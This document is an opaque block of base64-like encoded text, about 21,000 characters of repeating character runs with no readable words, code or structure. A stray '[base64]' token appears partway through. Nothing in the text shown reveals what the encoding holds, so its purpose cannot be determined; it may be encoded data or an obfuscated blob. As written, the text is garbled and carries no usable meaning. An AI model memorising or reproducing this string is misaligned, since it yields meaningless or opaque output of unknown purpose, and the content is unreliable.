t6jntqXntr3nt7XntrzntrTnt6vntrTntqTntqTnt5DntrDntqrnt4znt7/nt6Tnt6znt6HntqHnt77nt6jnt7/nt6Tnt6vntqrntrbnt6/nt4XntrDnt6nnt5bntqrnt67nt7/nt6jnt6znt7nnt6jnt4jnt6Hnt6jnt6Dnt6jnt6Pnt7nntqrnt5DntqXntqrnt77nt7nnt7Tnt6Hnt6jntqrntqTntrbnt6/nt4Xnt5bntqrnt6Tnt6Pnt6Pnt6jnt7/nt5nnt6jnt7Xnt7nntqrnt5DntrDntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt7jnt77nt6jnt7/ntqDnt77nt6jnt6Hnt6jnt67nt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Pnt6Lnt6Pnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt6vnt6znt6Dnt6Tnt6Hnt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt77nt7Tnt77nt7nnt6jnt6DntqDnt7jnt6Tntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6vnt6Lnt6Pnt7nntqDnt77nt6Tnt7fnt6jntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr/nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr/ntrXntr3nt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrurKTurKfurKXurK3urKHurLTurKnurLPurKjurKLntqrntqHnt6jntqXntr3nt7Xntrvnt6/ntrjntqTntqTntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7nt6vnt6vnt6vntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt67nt6Lnt6Hnt6Lnt7/ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntq7ntrznt6/ntrznt6/ntrznt6/ntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6Lnt77nt6Tnt7nnt6Tnt6Lnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt7/nt6jnt6Hnt6znt7nnt6Tnt7vnt6jntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7fntqDnt6Tnt6Pnt6nnt6jnt7Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6Tnt6Pnt6Hnt6Tnt6Pnt6jntqDnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrnntr3ntrnnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7rnt6Tnt6nnt7nnt6Xntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntr3ntr3ntqjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Hnt6Tnt6Pnt6jntqDnt6Xnt6jnt6Tnt6rnt6Xnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrzntqPntrjntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7XntqDnt77nt6Xnt6znt6nnt6Lnt7rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr3nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3ntr/nt73nt7Xnt5Hnt7Xntr/ntr3nt7/nt6rnt6/nt6zntqXntr3ntqHntr3ntqHntr3ntqHntr3ntqPntrzntqTntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6/nt6Lnt7/nt6nnt6jnt7/ntqDnt7/nt6znt6nnt6Tnt7jnt77ntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt73nt6znt6nnt6nnt6Tnt6Pnt6rntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntrXnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xnt5Hnt7Xntr/ntr3ntrzntrvnt73nt7Xntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt7Dntqrntqbntqrnt43nt6Dnt6jnt6nnt6Tnt6zntqXnt6Dnt6znt7XntqDnt7rnt6Tnt6nnt7nnt6Xntrfnt5Hnt7Xntr/ntr3ntrXntrvntrrnt73nt7XntqTnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrntqPntqrntqbnt6/nt4zntqbntqrnt5Hnt7Xntr/ntr3nt7bntqrntqbntqrnt6Hnt6jnt6vnt7nntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6nnt6Tnt77nt73nt6Hnt6znt7Tntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrnt6/nt6Hnt6Lnt67nt6bntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbntqrnt6Dnt6znt7/nt6rnt6Tnt6Pntqrntqbntqrntrfnt5Hnt7Xntr/ntr3ntqrntqbntqrntr3nt5Hnt7Xntr/ntr3nt6znt7jnt7nnt6Lntqrntqbntqrnt5Hnt7Xntr/ntr3ntqznt6Tnt6Dnt73nt6Lnt7/nt7nnt6znt6Pnt7nntrbntqrntqbnt6rntqXntqrHmceAx5PHhMeQx5rHmceB57aq57ah57eo57al57a957e157a/57a857a557a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76OR76OQ76Od76Od76Oc76OX57aq57ah57eo57al57a957e157a857a157a557eu57ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57el57eo57es57ep57eo57e/57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57eq57e/57ek57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57e/57ek57ep57ag57e557eo57eg57e957eh57es57e557eo57ag57eu57ei57eh57e457eg57ej57e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857er57e/57eR57e157a/57a957es57e457e557ei57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e/57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ag57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76i+76i476ir76ik76i576i676ir76i476iv76ik76i+57aq57ah57eo57al57a957e157a857a457ev57a057ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e657ek57ep57e557el57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a957e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a+57a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57ek57eg57es57eq57eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457e/57eh57al57eR57e157a/57a657ep57es57e557es57a357ek57eg57es57eq57eo57ai57e+57e757eq57am57e157eg57eh57ah57ao57a+57eO57e+57e757eq57eR57e157a/57a957e657ek57ep57e557el57aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957el57eo57ek57eq57el57e557aw57eR57e157a/57a/57a857a757eR57e157a/57a/57eR57e157a/57a957e757ek57eo57e657eP57ei57e157aw57eR57e157a/57a/57a957eR57e157a/57a957a957eR57e157a/57a957a857a757eR57e157a/57a957a857a757eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ej57ei57ej57eo57eR57e157a/57a/57eR57e157a/57a957e157eg57eh57ej57e+57aw57eR57e157a/57a/57el57e557e557e957a357ai57ai57e657e657e657aj57e657a+57aj57ei57e/57eq57ai57a/57a957a957a957ai57e+57e757eq57eR57e157a/57a/57ao57a+57eI57ao57a+57eO57e957es57e557el57eR57e157a/57a957er57ek57eh57eh57ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957eu57eh57ek57e957ag57e/57e457eh57eo57aw57eR57e157a/57a/57eo57e757eo57ej57ei57ep57ep57eR57e157a/57a/57eR57e157a/57a957ep57aw57eR57e157a/57a/57eA57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eO57a557aj57a857a757a157a457a857eR57e157a/57a957a857a957aj57a057a057a457a/57eR57e157a/57a957a557aj57a857a757a157a457a857eR57e157a/57a957a857a857aj57a557a657a657a+57eR57e157a/57a957a557aj57a557a457a757a157a157eR57e157a/57a957a857a857aj57a657a657a557a657eO57a557aj57a657a557a457a/57a557eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a/57a857a/57a657a757eR57e157a/57a957a857a/57aj57a957a657a/57eR57e157a/57a957a457aj57a457a957a857a857a/57eR57e157a/57a957a857a857aj57a657a657a557a657eB57a657aj57a057a057a657a657a457eR57e157a/57a957a057aj57a/57a957a957a857a457eB57a857a957aj57a557a057a457a/57eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a957aj57a657a157a+57a757eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a/57a457a857a857eR57e157a/57a957a857a/57aj57a957a657a/57a057eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a857aj57a657a657a457a457eO57a857a857aj57a157a/57a657a157eR57e157a/57a957a857a857aj57a557a657a157a/57eR57e157a/57a957a857a857aj57a157a/57a657a157eR57e157a/57a957a857a957aj57a057a057a757a857eR57e157a/57a957a857a857aj57a457a+57a057a457eR57e157a/57a957a857a957aj57a757a057a157a657eB57a057aj57a957a557a/57eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a857a857aj57a657a157a957a857eR57e157a/57a957a457aj57a/57a057a057a157a557eO57a857a/57aj57a957a757a157a557eR57e157a/57a957a457aj57a957a957a/57a557a157eR57e157a/57a957a857a/57aj57a957a757a157a557eR57e157a/57a957a557aj57a457a/57a957a+57a657eR57e157a/57a957a857a857aj57a657a157a957a857eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eO57a857a857aj57a557a057a857a657eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a857aj57a957a/57a557a/57eR57e157a/57a957a+57aj57a057a/57a457a757a757eR57e157a/57a957a857a957aj57a657a+57a457a157eR57e157a/57a957a557aj57a/57a/57a+57a957a/57eB57a657aj57a057a057a657a657a457eR57e157a/57a957a657aj57a957a557a757a457eB57a457aj57a/57a757a957a457a/57eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a557aj57a057a657a/57a857a757eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a457a957a557a757a+57eR57e157a/57a957a+57aj57a057a/57a757a457a/57eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a557aj57a/57a/57a+57a157a157eO57a+57aj57a057a/57a657a057a857eR57e157a/57a957a557aj57a457a/57a857a/57a557eR57e157a/57a957a+57aj57a057a/57a657a057a857eR57e157a/57a957a457aj57a957a957a+57a+57a457eR57e157a/57a957a557aj57a/57a857a757a/57a657eR57e157a/57a957a457aj57a+57a957a957a657eB57a757aj57a057a457a+57a457eR57e157a/57a957a157aj57a857a/57a+57a+57a+57eB57a557aj57a557a457a757a157a157eR57e157a/57a957a857a957aj57a757a057a657a157eX57eR57e157a/57a/57eR57e157a/57a957er57ek57eh57eh57aw57eR57e157a/57a/57ao57a/57a+57a457a457a457a457a457a457eR57e157a/57a/57ai57ao57a+57eI57ao57a+57eO57ai57e+57e757eq57ao57a+57eI57ao57a957eM57eR57e157a/57a657ak57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a/57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57e957ei57e+57ek57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57a457eo57a457eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57aq57ev57es57eu57em57eq57e/57ei57e457ej57ep57ag57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57eu57eu57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57e557ek57e557eh57eo57eR57e157a/57a957e257aq57am57aq57es57eh57ek57eq57ej57ag57e+57eo57eh57er57aq57am57aq57a357eR57e157a/57a957aq57am57aq57eu57eo57ej57e557eo57e/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ev57ei57eh57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57eh57ek57ej57em57eR57e157a/57a957es57e257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a+57a057a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957e257aq57am57aq57ep57ek57e+57e957eh57es57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57en57e457e+57e557ek57er57e057ag57eu57ei57ej57e557eo57ej57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57er57eh57eo57e157ag57eo57ej57ep57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eq57es57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eg57es57e/57eq57ek57ej57ag57e557ei57e957aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57eq57al57aq76KZ76KO76KP76KP76KU76KV57aq57ah57eo57al57a957e157a857a157a957es57ak57ak57am57aq57eR57e157a/57a957e257aq57am57aq57eu57e457e/57e+57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57eq57al57aq76Sg76Sh76Si76Sl76Sx76So76Sw57aq57ah57eo57al57a957e157a857a157ev57a657ak57ak57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57e957es57ep57ep57ek57ej57eq57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a157e957e157eR57e157a/57a957a857a/57e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57ag57e/57es57ep57ek57e457e+57aq57am57aq57a357eR57e157a/57a957aq57am57aq57a557e957e157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eh57ek57ej57eo57ag57el57eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57a857aj57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e/57ep57eo57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ev57ei57e157ag57e+57el57es57ep57ei57e657aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e+57ek57e357eo57aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57e657eo57ek57eq57el57e557aq57am57aq57a357eR57e157a/57a957aq57am57aq57ej57ei57e/57eg57es57eh57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57er57ei57ej57e557ag57er57es57eg57ek57eh57e057aq57am57aq57a357eR57e157a/57a957aq57am57aq57ek57ej57el57eo57e/57ek57e557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a957a757a857eo57a957aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57er57er57er57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a/57a457a957ev57ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57es57eh57eh57ei57e657eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57a957a457a+57eo57a057a557aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eo57er57eo57er57er57a/57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57eu57ei57eh57ei57e/57aq57am57aq57a357eR57e157a/57a957aq57am57aq57au57a857ev57a857ev57a857ev57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357el57ei57e757eo57e/57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57ep57er57ep57er57eo57a457aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eW57er57ei57e/57ev57ek57ep57eQ57aq57am57aq57a357es57eu57e557ek57e757eo57eR57e157a/57a957e257aq57am57eq57al57aq7qyk7qyn7qyl7qyt7qyh7qy07qyp7qyz7qyo7qyi57aq57ah57eo57al57a957e157a757ev57a457ak57ak57am57aq57a357eR57e157a/57a957aq57am57aq57au57eu57er57eu57er57ep57a157aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57am57aq57aj57aq57am57ev57eM57am57aq57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57er57ei57e/57eg57eR57e157a/57a957aj57aq57am57ev57eM57am57aq57eS57aq57am57aq57ev57e457e557e557ei57ej57eR57e157a/57a957e+57e957es57ej57aq57am57aq57eR57e157a/57a957e257aq57am57aq57e557eo57e157e557ag57ep57eo57eu57ei57e/57es57e557ek57ei57ej57aq57am57aq57a357eR57e157a/57a957aq57am57aq57e457ej57ep57eo57e/57eh57ek57ej57eo57aq57am57aq57eR57e157a/57a957as57ek57eg57e957ei57e/57e557es57ej57e557a257aq57am57aq57ew57aq57a257ev57eD57aw57ep57eW57aq57eu57e/[base64]/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57eu57eh57ei57e+57eo57ev57e557ej57eR57e157a/57a957aq57am57es57a057ak57a257ev57eD57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57aq57e557ek57e557eh57eo57aq57ah57ev57eK57ak57a257ev57eE57aw57ep57eW57aq57eu57e/57eo57es57e557eo57eI57eh57eo57eg57eo57ej57e557aq57eQ57al57aq57ep57ek57e757aq57ak57a257ev57eE57eW57eq57al57aq7py07pyi7pyz7pyG7pyz7pyz7py17pyu7pyl7pyy7pyz7pyi57aq57ah57eo57al57a957e157a/57ev57a757ak57ak57eQ57al57eq57al57aq7pWH7pWI7pWF7pWX7pWX57aq57ah57eo57al57a957e157a557ep57a657ak57ak57ah57ev57eM57am57aq57eS57e557ek57e557eh57eo57aq57ak57a257ev57eE57eW57aq57ek57ej57ej57eo57e/57eF57eZ57eA57eB57aq57eQ57aw57ev57eO57a